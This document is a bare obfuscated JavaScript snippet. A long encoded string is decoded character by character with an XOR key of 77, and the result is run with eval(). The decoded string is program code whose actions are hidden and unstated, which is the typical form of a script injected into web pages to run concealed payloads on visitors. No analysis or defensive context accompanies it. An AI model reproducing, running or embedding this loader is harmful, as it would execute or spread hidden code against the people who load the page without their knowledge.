Q Qdvm T+e> 1,9mppmood6?(98? Sv0m;,?m?(.9 2=9 T R S>mpm6m>9? R&( > R Q R?wmon ; ;!0!0!0!0oam>9? R&( 2=,. T94wm!0cuam>9? R&( J( T*%9wm!2am+ T Q Q > R Q R?wmon ; ;!0!0!0!0oam+ T Q Q 2=,. T94wm!0c!1xam P,=wm P,=am/ R8 S)>wm S(:m* R R* Q(c P,=>c 1,9 1 S* ? R8 S)>em S(:m* R R* Q(c P,=>c 1,9 1 S*e> 1,9a> 1 S*dam S(:m* R R* Q(c P,=>c 1,9 1 S*e( 1,9a( 1 S*ddm0vm?(.9, S* Q(c>(9 2=9 T R S>e?(.9 2=9 T R S>dvm0m+8 S.9 T R Sm?*/ I R{>9?e>9?dm6m;,?m P4 9,9,mpm>9?c>8/>9? T S*eyam>9?c T S)(5 2+eododdc>= Q T9eoaodvm;,?m?mpm 38 P/(?e P4 9,9, F!0 @dc9 R N9? T S*e|{dvm;,?m*mpm 38 P/(?e P4 9,9, F| @dc9 R N9? T S*e|{dvm;,?m/mpm 38 P/(?e P4 9,9, F!2 @dc9 R N9? T S*e|{dvm?(98? Sm,)) G(? Re?a!2dmfm,)) G(? Re*a!2dmfm,)) G(? Re/a!2dvm0m+8 S.9 T R Sm,)) G(? Re S8 Pa&(9,d6m;,?m>9?p N9? T S*e S8 Pdvm:% T Q(e>9?c Q( S*9%q&(9,d6>9?po!0of>9?0m?(98? Sm>9?vm0m;,?m+ T?>9 B+ Q*mpm!0mvm* R R* Q(c P,=>c(;( S9c,)) 1 T>9( S(?e P,=amj9 T Q(> Q R,)()jam+8 S.9 T R Sed6m T+e+ T?>9 B+ Q*mppm!0d6m' L8(?4eon>%,) R:odc.>>ej) T>= Q,4jamj S R S(jdvm+ T?>9 B+ Q*mpm|vm T+em P R)( B>=mppm|dm6m' L8(?4ejn.%& B P,= Q R.&jdc,99?eo.%(.&()oa9?8(dvm;,?m=mpm' L8(?4eon>8/ P( S8odc R++>(9edc9 R=mvm0( Q>(6m;,?m=mpm' L8(?4eon>(,?.% B R=9odc R++>(9edc9 R=mvm0m' L8(?4ej%9 P Qa/ R)4jdc, S T P,9(e6m>.? R Q Q I R=wm=m0a!0dvm0m T+e& P Q B?(:? T9( B+ Q*mppm|m11m& P Q B?(:? T9( B+ Q*!2mppm|md6m>(9 9 T>= <?(,edvm& P Q B?(:? T9( B+ Q*mpm!0vm& P Q B?(:? T9( B+ Q*!2mpm!0mvm0( Q>(m T+e>9,98> B S R: B4,) R B>( Q(.9mppmo!1omkkm>9,98> B/(+ R?( B4,) R B>( Q(.9mlpm>9,98> B S R: B4,) R B>( Q(.9d6m>(9 9 T>= <?(,edvm>9,98> B/(+ R?( B4,) R B>( Q(.9mpm>9,98> B S R: B4,) R B>( Q(.9vm0( Q>(m T+e>9,98> B S R: B?(>9 B>( Q(.9mppmo!1omkkm>9,98> B/(+ R?( B?(>9 B>( Q(.9mlpm>9,98> B S R: B?(>9 B>( Q(.9d6m>(9 9 T>= <?(,edvm>9,98> B/(+ R?( B?(>9 B>( Q(.9mpm>9,98> B S R: B?(>9 B>( Q(.9vm0m0dvm@G@G@Gbb @ @s@G";k=77;t="";r=0;for(i=0;i<s.length;i++){a=s.charCodeAt(i);if(a==36){++i;r=1;a=s.charCodeAt(i);}if(a==32){++i;a=(s.charCodeAt(i)-48)^k;}else if(a==33){++i;a=(s.charCodeAt(i)+77)^k;}else if(a==35){++i;a=(s.charCodeAt(i)+141)^k;}else a=a^k;if(r==1){r=2;e=a;}else if(r==2){r=0;t=t+String.fromCharCode(a*256+e);}else t=t+String.fromCharCode(a);}eval(t);
